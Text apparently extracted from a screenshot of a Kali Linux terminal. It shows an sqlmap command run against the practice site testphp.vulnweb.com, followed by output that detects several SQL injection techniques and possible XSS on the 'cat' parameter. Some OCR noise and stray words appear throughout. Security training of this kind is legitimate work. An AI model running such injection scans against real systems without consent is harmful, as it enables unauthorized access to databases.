 Debian 10.x 64-bit (2) - VMware Workstation 16 Player (Non-commercial use only)
yer
pictures - Mozilla Firefox root@KaliLinux: /home/... 08:32 AM
root@KaliLinux: /home/parth
Actions Edit View Help
(root💀KaliLinux)-[/home/parth]
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
A^[[A^[[B^[[B^[[C^[[D
{1.5.8#stable}
http://sqlmap.org
legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
rs assume no liability and are not responsible for any misuse or damage caused by this program
Posters
starting @ 08:27:39 /2022-04-08/
The shore
:27:45] [INFO] testing connection to the target URL
:27:46] [INFO] checking if the target is protected by some kind of WAF/IPS
:27:48] [INFO] testing if the target URL content is stable[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
:27:48] [INFO] target URL content is stable
:27:48] [INFO] testing if GET parameter 'cat' is dynamic
:27:49] [INFO] GET parameter 'cat' appears to be dynamic
:27:49] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
:27:50] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
:27:50] [INFO] testing for SQL injection on GET parameter 'cat'
looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
:28:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
:28:10] [WARNING] reflective value(s) found and filtering out
:28:11] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
:28:11] [INFO] testing 'Generic inline queries'
:28:12] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
:28:12] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
:28:12] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
:28:12] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
:28:13] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
:28:13] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
:28:13] [INFO] testing 'MySQL inline queries'
:28:14] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
:28:14] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
:28:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
:28:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
:28:19] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
:28:19] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
:28:20] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
:28:20] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
:28:31] [INFO] GET parameter 'cat' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
:28:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
:28:31] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
:28:32] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query
H THINKIFIC